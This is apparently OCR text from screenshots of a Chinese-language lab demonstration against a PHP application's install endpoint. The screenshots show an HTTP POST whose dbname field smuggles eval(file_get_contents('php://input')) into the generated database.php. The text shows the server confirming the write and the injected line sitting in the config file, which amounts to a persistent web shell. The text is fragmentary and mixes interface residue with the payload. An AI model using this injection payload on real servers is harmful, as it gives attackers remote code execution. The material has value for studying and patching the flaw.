 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.8.131/index.php?s=/install/Install/installPost
Enable Post data
Enable Referrer
Post data
username=admin&password=admin&rpassword=admin&dbport=3306&
dbname=test',1=>eval(file_get_contents('php://input')),'xx'=>'&
dbhost=192.168.8.1&dbuser=root&dbpw=root
{"msg":"配置文件写入成功","data":1,"code":1,"url":null}
1、模拟攻击者的mysql服务IP
scilexer.dll 2013/1/10 17:36 应用程
Windows Server 2003 PHP
\system\config\database.php - EditPlus
ew Search Document Project Tools Browser Emmet Window Help
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+
12 return [
13 // 数据库类型
14 'type' => 'mysql',
15 // 服务器地址
16 'hostname' => '192.168.8.1',
17 // 数据库名
18 'database' => 'test',1=>eval(file_get_contents('php://input')),'xx'=>'',
19 // 用户名
20 'username' => 'root',
3、成功写入配置文件
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.8.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.8.2
2、服务器IP
php